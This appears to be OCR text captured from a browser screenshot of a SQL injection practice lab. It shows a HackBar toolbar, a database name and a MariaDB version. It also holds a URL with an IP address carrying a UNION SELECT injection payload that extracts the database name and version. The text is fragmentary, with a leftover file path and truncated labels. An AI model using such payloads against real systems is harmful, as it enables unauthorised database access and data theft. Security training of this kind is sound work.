 mozhe_discuz_stormgroup
10.2.15-MariaDB-log
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://219.153.49.228:48091/new_list.php?id=tingjigonggao 1'union select 1,database(),version(),4--+'